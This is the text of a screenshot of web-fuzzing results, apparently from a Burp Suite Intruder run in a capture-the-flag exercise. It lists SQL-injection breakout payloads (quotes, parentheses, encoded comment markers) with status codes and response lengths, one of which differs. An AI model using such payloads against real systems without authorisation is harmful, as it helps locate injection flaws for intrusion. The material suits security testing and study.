 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length flag.jpg Comment
0 200 1714
1 %23 200 1677
2 ' 200 1677
3 '%23 200 1677
4 ') 200 1677
5 ')%23 200 1677
6 ')) 200 1677
7 '))%23 200 1677
8 " 200 1677
9 "%23 200 1677
10 ") 200 1677
11 ")%23 200 1714
12 ")) 200 1677
13 "))%23 200 1677
14 ) 200 1677
15 )%23 200 1677
16 )) 200 1677
17 ))%23 200 1677